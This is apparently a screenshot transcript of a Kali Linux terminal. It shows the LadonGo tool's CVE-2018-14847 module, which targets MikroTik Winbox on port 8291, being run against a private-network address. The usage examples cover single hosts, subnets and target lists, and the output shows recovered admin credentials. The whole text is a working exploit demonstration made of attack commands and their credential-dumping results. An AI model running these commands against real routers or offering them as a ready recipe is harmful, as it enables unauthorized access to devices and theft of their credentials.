 root@kali: ~/Desktop/LadonGO
File Actions Edit View Help
root@kali: ~/...sktop/LadonGO
root@kali:~/Desktop/LadonGO# ./Ladon CVE-2018-14847
LadonGo 3.7 by k8gege
Arch: 386 OS: linux
User: root IsAdmin
Pid:  123834 Process: Ladon
Load CVE-2018-14847
Usage: Ladon CVE-2018-14847 ip port
Example:
Ladon CVE-2018-14847 192.168.1.8 8291
Ladon 192.168.1.8/24 CVE-2018-14847
Ladon 192.168.1.8/b  CVE-2018-14847
Ladon ip.txt CVE-2018-14847
root@kali:~/Desktop/LadonGO# ./Ladon 192.168.1.115 CVE-2018-14847
LadonGo 3.7 by k8gege
Arch: 386 OS: linux
User: root IsAdmin
Pid:  123839 Process: Ladon
Targe: 192.168.1.115
Load CVE-2018-14847
ScanStart: 2021-04-21 04:33:17
192.168.1.115   admin
192.168.1.115   admin admin
192.168.1.115   admin admin
 Finished: 2021-04-21 04:33:17
root@kali:~/Desktop/LadonGO# ./Ladon CVE-2018-14847 192.168.1.115 8291
LadonGo 3.7 by k8gege
Arch: 386 OS: linux
User: root IsAdmin
Pid:  123845 Process: Ladon
Load CVE-2018-14847
192.168.1.115   admin
192.168.1.115   admin admin
192.168.1.115   admin admin
root@kali:~/Desktop/LadonGO#